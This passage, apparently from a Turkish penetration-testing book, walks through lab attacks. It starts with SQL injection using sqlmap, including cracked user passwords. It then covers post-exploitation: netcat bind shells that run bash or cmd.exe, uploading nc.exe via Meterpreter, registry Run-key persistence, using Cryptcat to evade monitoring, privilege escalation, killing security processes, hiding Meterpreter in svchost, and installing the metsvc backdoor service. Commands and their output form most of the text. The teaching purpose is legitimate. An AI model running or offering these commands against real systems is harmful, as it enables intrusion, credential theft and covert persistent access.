Her şeyin hazır olduğunu düşünerek internet gezginiyle 192.168.1.120 adresine Kali üzerinden girdiğimizde aşağıdaki gibi bir sayfa gelecek:



Bu sayfada üç adet bağlantı var:

- Home: Ana sayfa

- Add Product: Ürün ekle
- View Products: Ürünleri görüntüle

Şimdi ilgili özellikleri kullanarak adres çubuğunda ne gibi bilgiler göründüğüne bakalım. Önce "Add Product" sayfasına gidelim ve bilgileri aşağıdaki gibi dolduruyoruz, sonra da "Submit" düğmesine basıyoruz.

| Primaline :: Quality Ki × +                                                                            |   |          |
|----------------------------------------------------------------------------------------------------|---|----------|
| ♦ @ 192.168.1.120/add_product.php                                                                      | C | Q Search |
| 🗑 Most Visited 🔻 👖 Offensive Security 🥆 Kali Linux 🥆 Kali Docs 🥆 Kali Tools 🔛 Exploit-DB 📡 Aircrack-ng |   |          |
| Enter a new product into the database:                                                                 |   |          |
| Product: urun1                                                                                         |   |          |
| Description: urun tanimi                                                                               |   |          |
| Price: 15                                                                                              |   |          |
| Submit                                                                                                 |   |          |
| Home Add Product View Products                                                                         |   |          |
| Note from IT Staff: Don't bother contacting uswe won't respond.                                        |   |          |

Aşağıdaki gibi bir sayfa karşımıza gelecek. Yalnız yukarıdaki adrese baktığımızda herhangi bir parametre görünmüyor.



Note from IT Staff: Don't bother contacting us...we won't respond.

Şimdi "View Products" sayfasını deneyelim. Bu sayfada eklediğimiz ürünü seçiyoruz ve "Submit" düğmesine basıyoruz.



Aşağıda gördüğünüz üzere adres çubuğunda bir parametre geldi. Bu parametreli adresi SQL enjeksiyon denememizde kullanabiliriz.

| Primaline :: Quality Ki × +                                                                            |            |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------------|--|--|--|--|--|--|--|--|--|
| ( ) @ 192.168.1.120/products.php?id=1                                                                  | ▼ C Search |  |  |  |  |  |  |  |  |  |
| 🛅 Most Visited 🔻 👖 Offensive Security 🥆 Kali Linux 🥆 Kali Docs 🥆 Kali Tools 🚺 Exploit-DB 💊 Aircrack-ng |            |  |  |  |  |  |  |  |  |  |
| Please select one of our current products:                                                             |            |  |  |  |  |  |  |  |  |  |
| Product: Select Product 🔻                                                                              |            |  |  |  |  |  |  |  |  |  |
| Submit                                                                                                 |            |  |  |  |  |  |  |  |  |  |
| Product: urun1                                                                                         |            |  |  |  |  |  |  |  |  |  |
| Desription: urun tanimi                                                                                |            |  |  |  |  |  |  |  |  |  |
| Price: \$15.00                                                                                         |            |  |  |  |  |  |  |  |  |  |
| Home Add Product View Products                                                                         |            |  |  |  |  |  |  |  |  |  |

Note from IT Staff: Don't bother contacting us...we won't respond

#### Ek Bilgi:

Yukarıdaki senaryo çok basitleştirilmiş bir senaryodur. Normalde araya Burp suite gibi bir web vekil sunucusuyla girerek ürün eklemedeki parametreleri de belirleyip SQL enjeksiyon denemelerinde kullanabilirdik. Bu bölümde sadece temel bakış açısıyla basit bir örnek verilmiştir. Bu konuda ilerlemek için "sqlmap" komutuyla ilgili araştırma yapabilirsiniz.

SQL saldırısında kullanacağımız uygulama "sqlmap". Bunun için Terminal'i açalım ve aşağıdaki komutu yazdıktan sonra aşağıdaki gibi devam edelim. Yapılan girişleri kırmızıyla gösterdim:

```
# sqlmap --wizard
   [09:38:16] [INFO] starting wizard interface
  Please enter full target URL (-u):
http://192.168.1.120/products.php?id=1
  POST data (--data) [Enter for None]:
   Injection difficulty (--level/--risk). Please choose:
   [1] Normal (default)
   [2] Medium
   [3] Hard
   > 3
  Enumeration (--banner/--current-user/etc). Please choose:
   [1] Basic (default)
   [2] Intermediate
   [3] All
  > 3
   sqlmap is running, please wait..
```

Burada "Injection difficulty" (Enjeksiyon zorluğu) ve "Enumeration" (Detaylı listeleme) kısımlarına "3 hard" (Zor) ve "3 all" (Hepsi) girdim. Çünkü mümkün olan her şeyi deneyip bütün bilgileri listelemesini istiyorum. Yalnız siz diğer seçenekleri de deneyerek farklı sonuçların listelenmesini sağlayabilirsiniz. Komutu çalıştırdığınızda "sqlmap" kullanıcı dahil bütün veritabanı bilgilerini döktüğünü göreceksiniz. Ayrıca şifre kırma denemesiyle şifreleri bile listeleyecek. Aşağıda gelen detaylarla ilgili sadece bir veritabanı bilgisi ve kullanıcıların kırılan şifreleriyle ilgili çıktıdan kısa bir örnek yer alıyor:

```
[22:14:30] [INFO] cracked password '0' for user 'jalvarez'
  [22:14:31] [INFO] cracked password '111111' for user 'mnader'
  [22:14:31] [INFO] cracked password '123123' for user 'jduff'
  [22:14:31] [INFO] cracked password '1234' for user 'lmorales'
  [22:14:31] [INFO] cracked password '12345' for user 'aharp'
  [22:14:31] [INFO] cracked password '123456' for user
'krenfro'
  [22:14:31] [INFO] cracked password '1234567' for user
'cchisholm'
  [22:14:31] [INFO] cracked password '12345678' for user
'bwatkins'
  [22:14:32] [INFO] cracked password '654321' for user
'jbresnahan'
  [22:14:32] [INFO] cracked password '6666666' for user
'dstevens'
  [22:14:34] [INFO] cracked password 'Password' for user
'lmartinez'
  [22:14:35] [INFO] cracked password 'abc123' for user
'rjacobson'
  [22:14:35] [INFO] cracked password 'babyl0n' for user
'jdavenport'
  [22:14:36] [INFO] cracked password 'baseball' for user
'jfranklin'
  •••
  web application technology: Apache 2.2.11, PHP 5.2.9
```

```
back-end DBMS: MySQL 5.0.12
banner: '5.1.33'
current user: 'webapp@localhost'
current database: 'merch'
hostname: 'slax'
current user is DBA: True
database management system users [50]:
```

Bütün detayları sqlmap'i siz bizzat deneyerek görebilirsiniz. Yukarıdaki içerik SQL enjeksiyonu sonucu erişilecek bilgiler ve oluşturacağı güvenlik açığının vahametini göstermesi açısından oldukça yeterli. Bu bölümde sızma aşamasında neler yapabileceğimizi ve hedefleri nasıl ele geçirebileceğimizi gördük.

Yöntemlerimizden ilki, en temeli ve her zaman faydalanılabilecek olanı "şifre kırmak" en önemli adımlardan biri. Zira sistemlerde hiçbir açıklık olmasa bile insana dayalı basit şifreler kullanılması hedeflerin daha kolay sızdırılmasını sağlamakta ve saldırganlara fırsat oluşturmaktadır. Şifre kırmayla ilgili olarak Medusa ve John the Ripper yazılımlarından faydalandık.

İkinci adımda daha önce tespit ettiğimiz zafiyetlerden nasıl yararlanacağımızı gördük. Sızmada kullandığımız yazılım Metasploit oldu.

Üçüncü adımda yine insanların zafiyetlerini kullanarak bilgisayarlarını ele geçirme ve şifrelerini toplama yöntemlerini gördük. Faydalandığımız yazılım SE Toolkit oldu.

Dördüncü adımda ağ dinleme ve araya girmeyle nasıl şifre toplayabileceğimizi gördük.

Beşinci ve son adım olarak ise web yazılımlarındaki dikkatsizliklerden faydalanarak SQL enjeksiyonuyla nasıl veri toplanıp kullanıcıların ele geçirilebileceğini gördük.

# YEDİNCİ BÖLÜM

# SIZMA SONRASI

# Sızma sonrası ve kalıcılığın sağlanması

Şu ana kadar keşifle hedefimiz hakkında bilgi topladık, zafiyet taramasıyla zayıf noktalarını tespit ettik, sonra bu zayıf noktaları kullanarak hedefleri ele geçirdik. Şimdi sıra asıl soruya geldi: "Hedefi ele geçirdik, ya sonrası?"

Eğer müşterilerinizden birinde sızma testi yapıyorsanız büyük ihtimalle sizden daha fazla ileri gitmeniz istenmiyordur. Ama bazı müşterileriniz de daha ne kadar ileri gidebileceğinizi merak edebilir veya sızma sağladığınız sistemler asıl hedefiniz değildir. Bu durumda sızdığınız hedefleri bir sıçrama tahtası olarak kullanıp yeni hedeflere ilerlemeniz gerekebilir. Şimdi sızma sonrası olası durumları listeleyelim:

- Verilerin ve dosyaların bulunması ve ele geçirilmesi,
- Hedeflerde kalıcılığın sağlanması ve izleme yapılması,

- Mevcut hedeflerin ele geçirilmesinin yeterli olmadığı durumlarda, ele geçirilen sistemlerin sıçrama tahtası olarak kullanılması.

Netcat<sup>30</sup> ve Cryptcat<sup>31</sup>

<sup>&</sup>lt;sup>30</sup> http://nc110.sourceforge.net

<sup>&</sup>lt;sup>31</sup> http://cryptcat.sourceforge.net

Netcat ağ üzerinden iletişim kurmak için geliştirilmiş, oldukça basit ama bunun yanında birçok özelliği barındıran bir programdır. Netcat kullanarak aşağıdaki işleri ve çok daha fazlasını yapabilirsiniz:

- Ele geçirdiğimiz sistemde "arka kapı açarak" daha sonra erişim sağlama,
- Basit bir iletişim aracı olarak kullanma,
- Dosya transfer etme.

# Netcat ile Linux'ta arka kapı açma:

İlk olarak Metasploitable'da bir arka kapı açarak deneme yapalım. Netcat ile arka kapı açmak için hedef bilgisayarın daha önce ele geçirilmiş olması gerekiyor. Ele geçirdikten sonra istediğimiz bir porttan bağlanabilmek için Netcat'i dinleme modunda çalıştıracağız.

Metasploitable'a giriş yaparak aşağıdaki komutu yazalım:

```
# nc -l -p 5755
```

- I: dinleme modu

- p 5755: port 5755'ten bağlantı bekleyecek.

Kali tarafında bağlanmak için komutu "nc hedef\_IP hedef\_port" şeklinde yazmamız gerekiyor.

# nc 10.10.20.9 5755

Şimdi karşılıklı olarak bir bağlantı açıldı ve her iki tarafta ne yazarsak aynısı diğer tarafta da çıkacak. Tabii bizim istediğimiz bu değil. CTRL+C tuşlarıyla bağlantıyı keselim ve örneğimizi biraz daha ileri seviyeye taşıyalım.

Metasploitable'da bu sefer aşağıdaki komutu yazıyoruz:

```
# nc -l -p 5755 -e /bin/bash
```

Yukarıdaki komutta -e ile bağlantı sağlandığında "bash" çalışmasını ve komut satırına düşmesini sağlıyoruz. Kali tarafında yazacağımız komut değişmiyor.

```
# nc 10.10.20.9 5755
id
    uid=1000(msfadmin) gid=1000(msfadmin)
groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip)
,44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sam
bashare),1000(msfadmin)
    whoami
    msfadmin
```

Yukarıdaki dökümü incelediğimizde bazı detayları fark ediyoruz:

1. Herhangi bir komut satırına düşmüyoruz ama komut yazdığımızda sonuç geliyor.

2. "id" komutunu yazdığımızda "msfadmin" olduğumuzu fark ediyoruz. Oysa arka kapı açtıktan sonra "root" yetkisinde olmayı tercih ederiz.

3. Netcat bağlantıları kalıcı değil. Bağlantıyı kestikten sonra tekrar aynı komutu çalıştırmadan bağlanamıyoruz.

Şimdi CTRL+C ile çıkıp tekrar deneme yapalım. Bu sefer root yetkisiyle bir arka kapı açmaya çalışacağız. (Eğer hedefi ele geçirdiğimizde root yetkisindeysek bu çalıştırdığımız komut da root yetkisinde olacaktır.) Root yetkisinde çalıştırmak için aşağıdaki komutu yazıyoruz. Bu komutun çalışabilmesi için mevcut bağlı olduğunuz kullanıcının sudo yetkisi olması ve kullanıcının şifresini bilmeniz gerekiyor.

```
# sudo nc -l -p 5755 -e /bin/bash
```

Kali tarafında çalıştırdığımız komut değişmiyor.

```
# nc 10.10.20.9 5755
id
uid=0(root) gid=0(root) groups=0(root)
```

Yukarıda gördüğünüz üzere bu sefer root yetkisindeyiz. Bir bağlantı yaptığımızda bu bağlantının kopma ihtimaline karşı hemen yedek bir bağlantı açmamızda fayda var. Yalnız yeni bağlantı dinleme modunda olacağı için mevcut çalışmamızı da engellememesi lazım. Yani komut arkada çalışmalı.

Netcat ile Metasploitable'a bağlıyken yazacağımız komut örneği aşağıdaki gibi olacak:

```
\# nohup nc -l -p 5756 -e /bin/bash &
```

Burada fark edeceğiniz gibi başka bir port üzerinde yeni bir bağlantı açtık. Artık istediğimizi yapabilir ve bağlantının kopması durumunda bir sonraki bağlantıya geçebiliriz. Bağlantıyı kopardıktan sonra yeni porta bağlantı denemesi yaparak çalışıp çalışmadığını kontrol edebilirsiniz.

Netcat ile Windows'ta arka kapı açma:

Windows örneğimizde daha önceden Windows XP'yi ele geçirmiş olmamız gerekiyor. İlk yapacağımız Meterpreter Shell üzerinden Netcat dosyasını Windows'a göndermek. Daha sonra Linux'takine çok benzer komutlarla arka kapı açacağız.

Şimdi adım adım ilerleyelim:

**1. Adım:** <u>http://joncraton.org/blog/46/netcat-for-windows/</u> adresinden nc111nt-2.zip dosyasını indiriyoruz ve içindeki dosyaları açıyoruz. Bize "nc.exe" dosyası gerekiyor. Ben bu dosyayı /root klasörü altına koydum.

2. Adım: Daha önce ele geçirdiğimiz ve Meterpreter Shell açtığımız Windows için Meterpreter Shell arayüzüne geçiyoruz. Burada "lpwd" komutuyla Kali'de bulunduğumuz dizini kontrol ediyoruz. Bu dizin nc.exe'yi kopyaladığımız dizin olmalı. "pwd" komutuyla da Windows'ta bulunduğumuz dizini kontrol edebiliriz. Daha sonra dosyayı "upload" komutuyla Windows'taki aktif dizine gönderiyoruz. Buna ilişkin örnek aşağıda bulunuyor:

```
meterpreter > lpwd
/root
meterpreter > upload nc.exe
[*] uploading : nc.exe -> nc.exe
[*] uploaded : nc.exe -> nc.exe
```

**3. Adım:** nc.exe'yi çalıştırıp bir arka kapı açıyoruz. Örnek komutumuz aşağıda yer alıyor:

```
meterpreter > execute -f nc.exe -a "-L -p 5777 -e cmd.exe"
Process 1516 created.
```

"execute" komutuyla nc.exe'nin çalışmasını sağlıyoruz.

-f nc.exe: Çalıştıracağımız dosyanın nc.exe olduğunu söylüyoruz.

-a "-L -p 5777 -e cmd.exe": -a parametresi, nc.exe için gerekli parametreleri gönderiyor.

"-L -p 5777 -e cmd.exe": -L ile nc.exe'nin dinleme modunda çalışmasını sağlıyoruz. Ayrıca "-L", bağlantı koptuktan sonra bile aktif olarak nc.exe'nin arkada çalışmasını ve tekrar tekrar bağlanabilmemizi sağlıyor.

-p ve -e'nin özellikleri ise Linux'takiyle aynı.

Şimdi Kali üzerinden bağlanma denememizi yapalım:

root@kali:~# nc 10.10.20.8 5777

Microsoft Windows XP [Version 5.1.2600]

(C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>

Yukarıda görüldüğü üzere arka kapımız çalışıyor.

#### Arka kapıyı Windows'ta kalıcı hale getirmek:

Eğer Windows kapanıp açıldığında bile arka kapımızın kalıcı olmasını istiyorsak Windows registry veritabanına aşağıdaki gibi bir kayıt atmamız gerekiyor.

```
meterpreter > reg setval -k
HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc -d
'C:\windows\system32\nc.exe -Ldp 5988 -e cmd.exe'
```

Successful set nc.

Kaydın doğru şekilde oluşup oluşmadığını kontrol ediyoruz:

```
meterpreter > reg queryval -k
```

```
HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc
Key: HKLM\software\microsoft\windows\currentversion\run
Name: nc
Type: REG_SZ
Data: C:\windows\system32\nc.exe -Ldp 5988 -e cmd.exe
```

Bundan sonra yapmamız gereken Windows'u yeniden başlatıp 5988 portuna bağlantı denemesi yapmak.

### Cryptcat:

Cryptcat, Netcat'in şifreli trafikle haberleşen kardeşi. Eğer Netcat üzerinden oluşturduğunuz trafiğin izlenmemesini istiyorsanız alternatif olarak Cryptcat kullanabilirsiniz.

#### **Meterpreter Shell**

Bundan önce Meterpreter Shell'i defalarca kullandık. Bu bölümde daha ayrıntılı olarak neler yapabileceğimizi inceleyeceğiz. Meterpreter sızma sonrası en çok kullanacağımız ve üzerinde birçok özelliği barındıran bir yazılım. Aşağıda, inceleyeceğimiz özelliklerin listesi yer alıyor:

- 1. Yetki kontrolü ve yetki yükseltme
- 2. Çalışan işlemleri görme ve işlemleri durdurma
- 3. Meterpreter Shell'i taşıma
- 4. Yeni bir Meterpreter Shell açma
- 5. Arka kapı açma
- 6. Kullanıcı adları ve şifrelerinin hash'lerini alma
- 7. Windows log işlemleri
- 8. Windows komut satırına geçme

9. Klavyeyle yazılanları kaydetme

#### Yetki kontrolü ve yetki yükseltme:

İlk yapacağımız iş, kullanıcı yetkimizi görmek. Bunun için yazacağımız komut "getuid".

```
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
```

Şu anda Windows XP'ye System kullanıcısı yetkisiyle bağlandığımız için her istediğimizi yapabiliriz. Eğer kullanıcı seviyemiz system'den daha düşük olsaydı bu sefer "getsystem" komutuyla yetkimizi yükseltmeye çalışacaktık. Bu işlemde başarılı olduğumuzda aşağıdaki gibi bir detayla karşılaşacaktık.

```
meterpreter > getsystem
...got system (via technique 1).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
```

#### Çalışan işlemleri görme ve durdurma:

Bir diğer işlem hangi servislerin çalıştığını görmek. Bunun için yazacağımız komut "ps".

| <u>meterpreter</u> > ps |        |                  |      |            |                              |                                                            |  |
|-------------------------|--------|------------------|------|------------|------------------------------|------------------------------------------------------------|--|
| Proces                  | s List |                  |      |            |                              |                                                            |  |
| ======                  | ====== |                  |      |            |                              |                                                            |  |
|                         |        |                  |      |            |                              |                                                            |  |
| PID                     | PPID   | Name             | Arch | Session    | User                         | Path                                                       |  |
|                         |        |                  |      |            |                              |                                                            |  |
| Θ                       | 0      | [System Process] |      | 4294967295 |                              |                                                            |  |
| 4                       | θ      | System           | x86  | Θ          | NT AUTHORITY\SYSTEM          |                                                            |  |
| 116                     | 1264   | notepad.exe      | x86  | Θ          | NT AUTHORITY\SYSTEM          | C:\WINDOWS\System32\notepad.exe                            |  |
| 200                     | 1944   | VBoxTray.exe     | x86  | Θ          | FFF-3XQK3JVJDE2\fff          | C:\WINDOWS\System32\VBoxTray.exe                           |  |
| 296                     | 1944   | jusched.exe      | x86  | 0          | FFF-3XQK3JVJDE2\fff          | C:\Program Files\Common Files\Java\Java Update\jusched.exe |  |
| 304                     | 1944   | nc.exe           | x86  | Θ          | FFF-3XQK3JVJDE2\fff          | C:\windows\system32\nc.exe                                 |  |
| 372                     | 4      | smss.exe         | x86  | 0          | NT AUTHORITY\SYSTEM          | \SystemRoot\System32\smss.exe                              |  |
| 612                     | 372    | csrss.exe        | x86  | Θ          | NT AUTHORITY\SYSTEM          | <pre>\??\C:\WINDOWS\system32\csrss.exe</pre>               |  |
| 636                     | 372    | winlogon.exe     | x86  | 0          | NT AUTHORITY\SYSTEM          | \??\C:\WINDOWS\system32\winlogon.exe                       |  |
| 680                     | 636    | services.exe     | x86  | Θ          | NT AUTHORITY\SYSTEM          | C:\WINDOWS\system32\services.exe                           |  |
| 692                     | 636    | lsass.exe        | x86  | Θ          | NT AUTHORITY\SYSTEM          | C:\WINDOWS\system32\lsass.exe                              |  |
| 844                     | 680    | VBoxService.exe  | x86  | Θ          | NT AUTHORITY\SYSTEM          | C:\WINDOWS\system32\VBoxService.exe                        |  |
| 920                     | 680    | svchost.exe      | x86  | Θ          | NT AUTHORITY\SYSTEM          | C:\WINDOWS\system32\svchost.exe                            |  |
| 988                     | 1020   | wuauclt.exe      | x86  | Θ          | FFF-3XQK3JVJDE2\fff          | C:\WINDOWS\System32\wuauclt.exe                            |  |
| 1020                    | 680    | svchost.exe      | x86  | Θ          | NT AUTHORITY\SYSTEM          | C:\WINDOWS\System32\svchost.exe                            |  |
| 1092                    | 680    | svchost.exe      | x86  | 0          | NT AUTHORITY\NETWORK SERVICE | C:\WINDOWS\System32\svchost.exe                            |  |
| 1116                    | 680    | svchost.exe      | x86  | Θ          | NT AUTHORITY\LOCAL SERVICE   | C:\WINDOWS\System32\svchost.exe                            |  |
| 1416                    | 680    | spoolsv.exe      | x86  | Θ          | NT AUTHORITY\SYSTEM          | C:\WINDOWS\system32\spoolsv.exe                            |  |
| 1560                    | 680    | jqs.exe          | x86  | 0          | NT AUTHORITY\SYSTEM          | C:\Program Files\Java\jre6\bin\jqs.exe                     |  |
| 1596                    | 680    | ossec-agent.exe  | x86  | Θ          | NT AUTHORITY\SYSTEM          | C:\Program Files\ossec-agent\ossec-agent.exe               |  |
| 1836                    | 1944   | cmd.exe          | x86  | Θ          | FFF-3XQK3JVJDE2\fff          | C:\WINDOWS\System32\cmd.exe                                |  |
| 1944                    | 1888   | explorer.exe     | x86  | 0          | FFF-3XQK3JVJDE2\fff          | C:\WINDOWS\Explorer.EXE                                    |  |
|                         |        |                  |      |            |                              |                                                            |  |

Gördüğünüz gibi bütün çalışan işlemler listelendi. Bu adımda yapmamız gereken, güvenlik programlarına bakmak ve bulduklarımızı durdurmak. Şu anki örneğimizde bir antivirüs çalışmıyor. Onun yerine deneme olarak daha önce açtığımız "nc.exe" komutunu durduralım. Listeyi incelerseniz 304 numaralı işlemin "nc.exe" olduğunu göreceksiniz. "Kill işlem numarası" ile işlemi sonlandırıyoruz.

meterpreter > kill 304
Killing: 304

#### Meterpreter Shell'i taşıma:

Bundan sonraki adımımız mevcut Meterpreter Shell'imizin hangi işlem üzerinde çalıştığını bulmak. Komut: "getpid".

```
meterpreter > getpid
Current pid: 116
```

Gördüğünüz üzere 116 numaralı işlem "notepad.exe" üzerinde ve <mark>system</mark> kullanıcı yetkisiyle çalışıyor. Şimdi Meterpreter Shell'imizi daha zor sonlandırılacak ve kullanıcı veya yönetici tarafından anlaşılmayacak bir hizmet üzerine taşıyalım. Bu noktada dikkat etmeniz gereken taşıyacağınız işlemin daha düşük yetkili bir kullanıcıda olmaması. Eğer düşük yetkili bir kullanıcıya taşırsanız bir anda sisteme erişen ama hiçbir şey yapamayan bir kullanıcıya dönüşebilirsiniz. Bu durumda emekleriniz boşa gider. Ben listede 1020 numarasıyla çalışan "svchost.exe" hizmetini seçiyorum. Bu hizmet NT AUTHORITY\SYSTEM kullanıcısıyla çalıştığı için yetki problemi yaşamayacağız.

```
meterpreter > migrate 1020
[*] Migrating from 116 to 1020...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 1020
```

#### Yeni bir Meterpreter Shell açma:

Mevcut Meterpreter haricinde yeni bir tane daha kullanmak isterseniz veya yedeklemek isterseniz "run duplicate" komutunu kullanabilirsiniz.

```
meterpreter > run duplicate
[*] Creating a reverse meterpreter stager: LHOST=10.10.20.4
LPORT=4546
[*] Running payload handler
[*] Current server process: metsvc-server.exe (2980)
[*] Duplicating into notepad.exe...
[*] Duplicating into notepad.exe host process
[*] Spawning a notepad.exe host process...
[*] Injecting meterpreter into process ID 1884
[*] Allocated memory at address 0x00180000, for 287 byte
```

```
stager
[*] Writing the stager into memory...
[*] New server process: 1884
meterpreter > [*] Meterpreter session 2 opened
(10.10.20.4:4546 -> 10.10.20.5:50771) at 2014-08-21 16:12:22
+0300
```

Yeni açılan shell'e geçmek için yapacaklarınız:

- "background" komutuyla mevcut shell'i arkada çalışacak şekilde kapatın.

- "sessions -l" ile açık Meterpreter Shell listelerini görebilirsiniz. Bizim örneğimizde yeni shell 2 numara.

- "sessions -i 2" ile yeni shell'e geçiş yapabilirsiniz.

```
meterpreter > background
  [*] Backgrounding session 1...
  msf exploit(handler) > sessions -1
  Active sessions
  _____
                             Information
    Id Type
Connection
                              _____
    ___
       ____
 _____
      meterpreter x86/win32 NT AUTHORITY\SYSTEM @ WIN7DENEME
    1
10.10.20.4:39374 -> 10.10.20.5:31337 (10.10.20.5)
        meterpreter x86/win32 NT AUTHORITY\SYSTEM @ WIN7DENEME
    2
10.10.20.4:4546 -> 10.10.20.5:50771 (10.10.20.5)
```

```
msf exploit(handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >
```

Arka kapı açma:

Şu noktada daha fazla ilerlemeden önce dikkat etmemiz gereken konu, bir an önce bir arka kapı açarak tekrar bağlanmamızı garantilemek. Eğer kullanıcı bilgisayarı kapatır, yeniden başlatır veya hatalı bir işlem yaparsak Meterpreter Shell'imizi kaybedebiliriz. Bu durumda emeklerimiz boşa gidebilir ve tekrar başa dönmemiz gerekebilir. Meterpreter ile açacağımız arka kapı Netcat ile açacağımızdan daha kullanışlı olacak. Çünkü Meterpreter özelliklerini tekrar bağlandığımız arka kapıda da kullanabileceğiz. Şimdi komutumuza geçelim: "run metsvc -A".

```
meterpreter > run metsvc -A
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory
C:\WINDOWS\TEMP\OPPBWfAbgzJPVd...
[*] >> Uploading metsrv.x86.dll...
[-] Error in script: Errno::ENOENT No such file or directory
- /opt/metasploit/apps/pro/msf3/data/meterpreter/metsrv.x86.dll
```

Gördüğünüz gibi komutumuz çalışmadı ve bir hata verdi. Bu sizin sisteminizde de aynı hatayla karşılaşacağınız anlamına gelmiyor ama yine de sorunu çözmemiz gerekecek.

```
root@kali:~# locate metsrv.x86.dll
/opt/metasploit/apps/pro/ui/vendor/bundle/ruby/1.9.1/gems/met
erpreter_bins-0.0.6/meterpreter/metsrv.x86.dll
/usr/share/metasploit-
framework/vendor/bundle/ruby/1.9.1/gems/meterpreter_bins-
0.0.6/meterpreter/metsrv.x86.dll
root@kali:~# cp
/opt/metasploit/apps/pro/ui/vendor/bundle/ruby/1.9.1/gems/meterp
reter_bins-0.0.6/meterpreter/metsrv.x86.dll
/opt/metasploit/apps/pro/msf3/data/meterpreter/
root@kali:~#
```

Yukarıda ilk olarak "locate" komutuyla dosyanın yerini buldum, daha sonra Metasploit'in istediği yere dosyayı kopyaladım. Şimdi tekrar deniyoruz:

```
meterpreter > run metsvc -A
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory
C:\WINDOWS\TEMP\hAefhEqYuBzTJ...
[*] >> Uploading metsvv.x86.dll...
[*] >> Uploading metsvc-server.exe...
[*] >> Uploading metsvc.exe...
[*] >> Uploading metsvc.exe...
[*] Starting the service...
[*] Starting the service metsvc
* Starting service
Service metsvc successfully installed.
